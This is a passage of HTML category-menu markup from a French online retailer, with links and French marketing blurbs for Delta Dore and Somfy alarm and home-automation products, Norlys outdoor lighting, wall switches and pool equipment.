sécurité intègrent des technologies innovantes et respectent les normes les plus exigeantes afin de vous garantir fiabilité et efficacité. La gamme alarme Tyxal+ vous offre ainsi une autonomie de 10 ans sans remplacement des piles !"> Tyxal+ Packs alarme <span id="leo-cat-379" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/378-tyxal-detecteurs" title="Détecteur de mouvement ou de fumée assurent une protection complète de votre maison ou de votre appartement, en votre absence mais aussi lorsque vous êtes chez vous. Grâce aux application mobile, vous pouvez agir à distance sur votre système et choisir les alertes que vous souhaitez recevoir sur votre smartphone. Simples à utiliser, les produits et solutions de sécurité intègrent des technologies innovantes et respectent les normes les plus exigeantes afin de vous garantir fiabilité et efficacité. La gamme alarme Tyxal+ vous offre ainsi une autonomie de 10 ans sans remplacement des piles !"> Tyxal+ Détecteurs <span id="leo-cat-378" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/392-tyxal-sirenes-transmetteurs" title="Grâce aux application mobile, vous pouvez agir à distance sur votre système et choisir les alertes que vous souhaitez recevoir sur votre smartphone. Simples à utiliser, les produits et solutions de sécurité intègrent des technologies innovantes et respectent les normes les plus exigeantes afin de vous garantir fiabilité et efficacité. La gamme alarme Tyxal+ vous offre ainsi une autonomie de 10 ans sans remplacement des piles !"> Tyxal+ Sirènes &amp; transmetteurs <span id="leo-cat-392" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/380-tyxal-centrales" title="Simples à utiliser, les produits et solutions de sécurité intègrent des technologies innovantes et respectent les normes les plus exigeantes afin de vous garantir fiabilité et efficacité. La gamme alarme Tyxal+ vous offre ainsi une autonomie de 10 ans sans remplacement des piles !"> Tyxal+ Centrales <span id="leo-cat-380" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/391-tyxal-telecommandes" title="Sécurisez votre habitation avec un système d’alarme sans fil Delta Dore et soyez alerté en cas d’intrusion ou d’incidents domestiques. Simples à utiliser, les produits et solutions de sécurité intègrent des technologies innovantes et respectent les normes les plus exigeantes afin de vous garantir fiabilité et efficacité. La gamme alarme Tyxal+ vous offre ainsi une autonomie de 10 ans sans remplacement des piles !"> Tyxal+ Télécommandes <span id="leo-cat-391" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/393-tyxal-accessoires-delta-dore-alarmes" title=""> Tyxal+ Accessoires <span id="leo-cat-393" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/156-tyxal-x2d-detecteurs" title=""> Tyxal X2D Détecteurs <span id="leo-cat-156" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/157-tyxal-x2d-sirenes-transmetteurs" title=""> Tyxal X2D Sirènes Transmetteurs <span id="leo-cat-157" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/158-tyxal-x2d-centrales" title=""> Tyxal X2D Centrales <span id="leo-cat-158" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/159-tyxal-x2d-telecommandes" title=""> Tyxal X2D Télécommandes <span id="leo-cat-159" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/160-tyxal-x2d-accessoires" title=""> Tyxal X2D Accessoires <span id="leo-cat-160" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/163-gestion-alarmes-bus" title="• Solution idéale en rénovation ou extension d&#039;un système d&#039;alarme filaire • Ne nécessite aucun câble d’alimentation séparé • Simplicité de câblage"> Gestion Alarmes (Bus) <span id="leo-cat-163" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/170-packs-gestion-alarmes-bus-domotique" title=""> Packs <span id="leo-cat-170" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/165-detecteurs-gestion-alarmes-bus-domotique" title=""> Détecteurs <span id="leo-cat-165" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/166-sirenes-transmetteurs-tel-gestion-alarmes-bus-domotique" title=""> Sirènes &amp; Transmetteurs tel <span id="leo-cat-166" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/167-centrales-gestion-alarmes-bus-domotique" title=""> Centrales <span id="leo-cat-167" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/168-commandes-telecommandes-gestion-alarmes-bus-domotique" title=""> Commandes &amp; Télécommandes <span id="leo-cat-168" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/169-accessoires-gestion-alarmes-bus-domotique" title=""> Accessoires <span id="leo-cat-169" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/104-automatismes-d-eclairages" title="La domotique de l’éclairage permet de piloter les lumières de façon simple et ludique par tous les membres de la famille. Vous gérez l’éclairage selon votre humeur et vos envies pour obtenir une ambiance lumineuse adaptée à votre confort. Découvrez dans cette solution les automatismes d’éclairage qui vont vous simplifier la vie."> Automatismes d&#039;éclairages <span id="leo-cat-104" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/171-packs-gestion-automatismes-d-eclairages-domotique" title=""> Packs <span id="leo-cat-171" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/172-recepteurs-gestion-automatismes-d-eclairages-domotique" title=""> Récepteurs <span id="leo-cat-172" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/173-emetteurs-gestion-automatismes-d-eclairages-domotique" title=""> Emetteurs <span id="leo-cat-173" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/174-accessoires-gestion-automatismes-d-eclairages-domotique" title=""> Accessoires <span id="leo-cat-174" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/105-automatismes-d-ouvrants" title="Pour volets roulants, stores, portails et portes de garage.En fonction des émetteurs, vous pouvez commander de 1 à 9 groupes d&#039;ouvrants. Dans chaque groupe, vous pouvez ajouter autant de volets que vous souhaitez.Certains émetteurs peuvent également commander des éclairages."> Automatismes d&#039;ouvrants <span id="leo-cat-105" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/178-packs-gestion-automatismes-volets-stores-et-portails" title="En fonction des émetteurs, vous pouvez commander de 1 à 9 groupes d&#039;ouvrants. Dans chaque groupe, vous pouvez ajouter autant de volets que vous souhaitez.Certains émetteurs peuvent également commander des éclairages."> Packs <span id="leo-cat-178" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/175-recepteurs-gestion-automatismes-portails-domotique" title="En fonction des émetteurs, vous pouvez commander de 1 à 9 groupes d&#039;ouvrants. Dans chaque groupe, vous pouvez ajouter autant de volets que vous souhaitez.Certains émetteurs peuvent également commander des éclairages."> Récepteurs <span id="leo-cat-175" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/176-emetteurs-gestion-automatismes-portails-domotique" title="En fonction des émetteurs, vous pouvez commander de 1 à 9 groupes d&#039;ouvrants. Dans chaque groupe, vous pouvez ajouter autant de volets que vous souhaitez.Certains émetteurs peuvent également commander des éclairages."> Emetteurs <span id="leo-cat-176" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/177-accessoires-gestion-automatismes-portails-domotique" title="En fonction des émetteurs, vous pouvez commander de 1 à 9 groupes d&#039;ouvrants. Dans chaque groupe, vous pouvez ajouter autant de volets que vous souhaitez.Certains émetteurs peuvent également commander des éclairages."> Accessoires <span id="leo-cat-177" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/477-moteurs" title=""> Moteurs <span id="leo-cat-477" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/179-ecrans-maison-connectee" title="Un chauffage qui s&#039;enclenche au bon moment, des volets qui s&#039;ouvrent et se ferment automatiquement, des éclairages pilotés à distance, des systèmes d&#039;alarme fiables, les applications sont multiples pour obtenir une maison où il fait bon vivre."> Écrans &amp; maison connectée <span id="leo-cat-179" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/180-tableaux-de-bord-controle-et-commande-domotique" title=""> Tableaux de bord <span id="leo-cat-180" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/182-maison-connectee" title="Avec la domotique Delta Dore, vous commandez et programmez tous les équipements de votre domicile à distance depuis un smartphone ou une tablette grâce à l’application Tydom (iOS, Androïd). Vous rentrez plus tôt du travail ? Adaptez la température de consigne pour plus de confort à votre arrivée. Vous souhaitez garder un œil sur votre logement ? Suivez l’activité à l’intérieur de votre habitation et recevez des alertes en cas d’incidents. Où que vous soyez et à tout moment, vous restez en contact avec votre maison communicante !"> Maison connectée <span id="leo-cat-182" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/181-accessoires-controle-et-commandes-domotique" title=""> Accessoires <span id="leo-cat-181" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/454-somfy-domotique" title="Découvrez toutes les solutions domotiques Somfy à se faire installer pour la maison : la domotique sans fil, la box domotique TaHoma, l&#039;alarme ...Profitez de notre stock important."> SOMFY <span id="leo-cat-454" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/455-securite" title="Somfy a développé une offre à la carte pour mieux répondre aux attentes des consommateurs.Le plus Somfy : les équipements de la maison interagissent avec les solutions de sécurité pour : • détecter et dissuader efficacement les intrus (ex. faire de la simulation de présence, déclencher la fermeture automatique des volets en cas de tentative d’intrusion) • signaler les incidents domestiques (ex. recevoir une alerte en cas de fumée) • faciliter l’évacuation (ex. déclencher l’ouverture automatique des volets)"> Sécurité <span id="leo-cat-455" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/462-maison-connectee" title="Box domotiques pour le contrôle et le pilotage à distance des équipements avec un smartphone."> Maison connectée <span id="leo-cat-462" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/463-gestion-chauffage" title=""> Gestion chauffage <span id="leo-cat-463" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/464-gestion-eclairage" title=""> Gestion éclairage <span id="leo-cat-464" style="display:none" class="leo-qty"></span> </a></li></ul></li></ul></li><li > <a href="https://www.e-novelec.fr/204-electricite-et-eclairage" title=""> Electricité et éclairage <span id="leo-cat-204" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/552-eclairage-exterieur-norlys" title="L&#039;origine Scandinave de Norlys a poussé cette marque à produire des luminaires parés à toutes épreuves et ainsi proposer des lampadaires et des bornes ultra résistantes au grand froid et à l’érosion causée par des vents salins."> Eclairage extérieur Norlys <span id="leo-cat-552" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/553-appliques-murales" title=""> Appliques murales <span id="leo-cat-553" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/678-appliques-lofoten" title=""> Appliques LOFOTEN <span id="leo-cat-678" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/682-appliques-stockholm" title=""> Appliques STOCKHOLM <span id="leo-cat-682" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/683-appliques-karlstad" title=""> Appliques KARLSTAD <span id="leo-cat-683" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/691-appliques-vansbro" title=""> Appliques VANSBRO <span id="leo-cat-691" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/684-appliques-oslo" title=""> Appliques OSLO <span id="leo-cat-684" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/692-appliques-larvik" title=""> Appliques LARVIK <span id="leo-cat-692" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/693-appliques-bergen" title=""> Appliques BERGEN <span id="leo-cat-693" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/695-appliques-lund" title=""> Appliques LUND <span id="leo-cat-695" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/697-appliques-paris" title=""> Appliques PARIS <span id="leo-cat-697" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/698-appliques-mandal" title=""> Appliques MANDAL <span id="leo-cat-698" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/699-appliques-bremen" title=""> Appliques BREMEN <span id="leo-cat-699" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/700-appliques-boden" title=""> Appliques BODEN <span id="leo-cat-700" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/701-appliques-basel" title=""> Appliques BASEL <span id="leo-cat-701" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/702-appliques-bern" title=""> Appliques BERN <span id="leo-cat-702" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/703-appliques-ski" title=""> Appliques SKI <span id="leo-cat-703" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/704-appliques-asker-galva" title=""> Appliques ASKER Galva <span id="leo-cat-704" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/714-appliques-asker-aluminium" title=""> Appliques ASKER Aluminium <span id="leo-cat-714" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/705-appliques-encastrees-namsos" title=""> Appliques encastrées NAMSOS <span id="leo-cat-705" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/711-appliques-chelsea" title=""> Appliques CHELSEA <span id="leo-cat-711" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/712-appliques-vasa" title=""> Appliques VASA <span id="leo-cat-712" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/713-appliques-halden" title=""> Appliques HALDEN <span id="leo-cat-713" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/715-appliques-geneve" title=""> Appliques GENEVE <span id="leo-cat-715" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/716-appliques-hitra" title=""> Appliques HITRA <span id="leo-cat-716" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/717-appliques-sandvik" title=""> Appliques SANDVIK <span id="leo-cat-717" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/720-appliques-lillehamer" title=""> Appliques LILLEHAMER <span id="leo-cat-720" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/721-appliques-voss" title=""> Appliques VOSS <span id="leo-cat-721" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/735-appliques-genova" title=""> Appliques GENOVA <span id="leo-cat-735" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/736-appliques-glasgow" title=""> Appliques GLASGOW <span id="leo-cat-736" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/737-appliques-london" title=""> Appliques LONDON <span id="leo-cat-737" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/741-appliques-modena" title=""> Appliques MODENA <span id="leo-cat-741" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/745-appliques-firenze" title=""> Appliques FIRENZE <span id="leo-cat-745" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/749-appliques-como" title=""> Appliques COMO <span id="leo-cat-749" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/752-appliques-bologna" title=""> Appliques BOLOGNA <span id="leo-cat-752" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/755-appliques-namsos" title=""> Appliques NAMSOS <span id="leo-cat-755" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/554-suspensions-plafonniers" title=""> Suspensions / Plafonniers <span id="leo-cat-554" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/677-plafonniers-lofoten" title=""> Plafonniers LOFOTEN <span id="leo-cat-677" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/685-suspensions-oslo" title=""> Suspensions OSLO <span id="leo-cat-685" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/690-suspensions-karlstad" title=""> Suspensions KARLSTAD <span id="leo-cat-690" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/694-plafonniers-bergen" title=""> Plafonniers BERGEN <span id="leo-cat-694" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/718-plafonniers-sandvik" title=""> Plafonniers SANDVIK <span id="leo-cat-718" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/739-suspensions-london" title=""> Suspensions LONDON <span id="leo-cat-739" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/742-suspensions-modena" title=""> Suspensions MODENA <span id="leo-cat-742" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/746-suspensions-firenze" title=""> Suspensions FIRENZE <span id="leo-cat-746" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/757-plafonnier-ou-applique-murale-latina" title=""> Plafonnier ou applique murale LATINA <span id="leo-cat-757" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/555-bornes-potelets-norlys" title=""> Bornes / Potelets <span id="leo-cat-555" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/679-bornes-alta-galva" title=""> Bornes ALTA Galva <span id="leo-cat-679" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/708-bornes-alta-bois-scandinave" title=""> Bornes ALTA Bois scandinave <span id="leo-cat-708" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/680-bornes-stockholm-galva" title=""> Bornes STOCKHOLM Galva <span id="leo-cat-680" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/709-bornes-stockholm-bois-scandinave" title=""> Bornes STOCKHOLM Bois scandinave <span id="leo-cat-709" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/706-bornes-halmstad-galva" title=""> Bornes HALMSTAD Galva <span id="leo-cat-706" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/710-bornes-halmstad-bois-scandinave" title=""> Bornes HALMSTAD Bois Scandinave <span id="leo-cat-710" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/676-bornes-et-potelets-lofoten" title=""> Bornes et potelets LOFOTEN <span id="leo-cat-676" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/686-bornes-oslo" title=""> Bornes OSLO <span id="leo-cat-686" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/707-bornes-arendal" title=""> Bornes ARENDAL <span id="leo-cat-707" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/722-bornes-molde" title=""> Bornes MOLDE <span id="leo-cat-722" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/723-bornes-oppland" title=""> Bornes OPPLAND <span id="leo-cat-723" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/724-bornes-lillesand" title=""> Bornes LILLESAND <span id="leo-cat-724" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/725-bornes-kisa" title=""> Bornes KISA <span id="leo-cat-725" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/727-bornes-stavanger" title=""> Bornes STAVANGER <span id="leo-cat-727" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/728-bornes-egersund" title=""> Bornes EGERSUND <span id="leo-cat-728" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/730-bornes-egersund-park" title=""> Bornes EGERSUND PARK <span id="leo-cat-730" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/731-bornes-asker" title=""> Bornes ASKER <span id="leo-cat-731" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/733-bornes-namsos" title=""> Bornes NAMSOS <span id="leo-cat-733" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/734-bornes-hellvik" title=""> Bornes HELLVIK <span id="leo-cat-734" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/738-bornes-et-potelets-london" title=""> Bornes et potelets LONDON <span id="leo-cat-738" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/743-bornes-et-potelets-modena" title=""> Bornes et potelets MODENA <span id="leo-cat-743" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/747-potelets-firenze" title=""> Potelets FIRENZE <span id="leo-cat-747" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/750-potelets-como" title=""> Potelets COMO <span id="leo-cat-750" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/753-bornes-et-potelets-bologna" title=""> Bornes et potelets BOLOGNA <span id="leo-cat-753" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/756-bornes-narvik" title=""> Bornes NARVIK <span id="leo-cat-756" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/556-lampadaires-candelabres-norlys" title=""> Lampadaires <span id="leo-cat-556" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/675-lampadaires-lofoten" title=""> Lampadaires LOFOTEN <span id="leo-cat-675" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/681-lampadaires-stockholm" title=""> Lampadaires STOCKHOLM <span id="leo-cat-681" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/687-lampadaires-oslo" title=""> Lampadaires OSLO <span id="leo-cat-687" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/689-lampadaires-karlstad" title=""> Lampadaires KARLSTAD <span id="leo-cat-689" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/696-lampadaires-lund" title=""> Lampadaires LUND <span id="leo-cat-696" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/726-lampadaires-kisa" title=""> Lampadaires KISA <span id="leo-cat-726" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/729-lampadaires-egersund-park" title=""> Lampadaires EGERSUND PARK <span id="leo-cat-729" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/732-lampadaires-asker" title=""> Lampadaires ASKER <span id="leo-cat-732" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/740-lampadaires-london" title=""> Lampadaires LONDON <span id="leo-cat-740" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/744-lampadaires-modena" title=""> Lampadaires MODENA <span id="leo-cat-744" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/748-lampadaires-firenze" title=""> Lampadaires FIRENZE <span id="leo-cat-748" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/751-lampadaires-como" title=""> Lampadaires COMO <span id="leo-cat-751" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/754-lampadaires-bologna" title=""> Lampadaires BOLOGNA <span id="leo-cat-754" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/663-spots-encastres" title=""> Spots encastrés <span id="leo-cat-663" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/557-accessoires" title=""> Accessoires <span id="leo-cat-557" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/207-interrupteurs-et-prises-electriques-hager-1930" title="De forme ronde, inspirée du mouvement Bauhaus des années 30, la gamme 1930 se décline en 5 finitions : classique (albatre ou nuit), porcelaine de Rosenthal (albatre by Rosenthal ou nuit by Rosenthal) et verre. Les fonctions nécessaires en habitat sont disponibles : commande, prise de courant, prise courants faibles, variateur, ..."> Hager 1930 <span id="leo-cat-207" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/206-interrupteurs-prises-electriques-arnould-art-collection-memoire" title="En créant Art Collection, Arnould signe une gamme unique et exclusive d&#039;interrupteurs et prises électriques qui associe design et technologie dans le plus pur respect d&#039;un savoir faire d&#039;exception.Mémoire : Un design traditionnel et authentique."> Art Collection Mémoire <span id="leo-cat-206" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/205-interrupteurs-et-prises-electriques-arnould-art-collection-epure" title="En créant Art Collection, Arnould signe une gamme unique et exclusive d&#039;interrupteurs et prises électriques qui associe design et technologie dans le plus pur respect d&#039;un savoir faire d&#039;exception.Epure : Un design brut, minimaliste, essentiel."> Art Collection Epure <span id="leo-cat-205" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/410-encastrement-art-collection" title=""> Encastrement Art Collection <span id="leo-cat-410" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/439-piscine" title=""> Piscine <span id="leo-cat-439" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/440-deshumidificateurs" title="Un local ou une véranda abritant une piscine est un lieu où le taux d’humidité dans l’air (hygrométrie) est élevé. Ainsi, la vapeur d’eau emprisonnée à l’intérieur se condense sur les parois froides en formant des gouttelettes d’eau et de la buée, tandis que l’air se sature progressivement d’humidité. Pour garantir le confort des baigneurs et la longévité d’une piscine d’intérieur, l’installation d’un déshumidificateur s’avère indispensable.Les prix indiqués n&#039;intègrent pas la remise que nous pouvons vous proposer. Contactez-nous pour l&#039;obtenir ! Nous vous conseillerons également pour le choix de votre appareil."> Deshumidificateurs <span id="leo-cat-440" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/441-nettoyage" title="Afin d’entretenir au mieux une piscine, de multiples paramètres entrent en compte dans le choix de l’appareil de nettoyage : forme et revêtement de la piscine, perfection du nettoyage, volume à couvrir... Les robots proposés s’adaptent aux différentes particularités d’une piscine, au temps de nettoyage et à chaque budget. 2 types de technologies sont aujourd’hui disponibles : le nettoyage électrique et le nettoyage hydraulique."> Nettoyage <span id="leo-cat-441" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/442-robots-electriques" title="Indépendants du système de filtration et simplement branchés sur secteur, ces équipements Plug &amp;amp; Play sont autonomes. Sans aucune intervention et pour la plupart programmables (durée de nettoyage, surface à traiter...), ils accèdent à tous les recoins du bassin, montent aux parois, nettoient la ligne d’eau et récupèrent les impuretés dans leur propre bac filtrant."> Robots électriques <span id="leo-cat-442" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/443-robots-hydrauliques" title="Les robots hydrauliques s’installent facilement sur le système de filtration de la piscine dont ils utilisent l’énergie de la pompe pour fonctionner. Les robots à aspiration capturent les débris par effet de succion et les stockent dans le pré-filtre de la pompe. Plus abordables que les robots électriques, les robots hydrauliques se branchent sur une prise balai de piscine ou sur un skimmer et conviennent particulièrement aux bassins les plus petits, à fond plat ou pente douce et les piscines hors-sol."> Robots hydrauliques <span id="leo-cat-443" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/444-accessoires-robots-piscine" title=""> Accessoires <span id="leo-cat-444" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/445-chauffage-piscine" title="Equiper une piscine en solution de chauffage, c’est s’affranchir des caprices de la météo et prolonger sa durée d’utilisation. Pompes à chaleur, réchauffeurs, échangeurs... la large gamme de nos produits permet à tous de profiter d’une eau à température idéale et constante en toutes circonstances."> Chauffage <span id="leo-cat-445" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/447-pompes-a-chaleur-piscine" title="Abordables et faciles à installer, les pompes à chaleur constituent la solution idéale pour chauffer la piscine tout en réalisant des économies d’énergie.La pompe à chaleur est un appareil thermodynamique. Son principe de fonctionnement est très simple : l’appareil capte dans l’air les calories pour les restituer directement à l’eau du bassin."> Pompes à chaleur <span id="leo-cat-447" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/448-rechauffeurs-electriques-piscines" title="Faciles à installer et à utiliser, les réchauffeurs électriques permettent de chauffer rapidement votre piscine et de maintenir l’eau à la température souhaitée, pour un prix d’achat très compétitif. Compacts et autonomes, ils se posent sur le système de filtration et il suffit de mettre en marche la filtration pour faire monter la température (en 2 à 5 jours)."> Réchauffeurs électriques <span id="leo-cat-448" 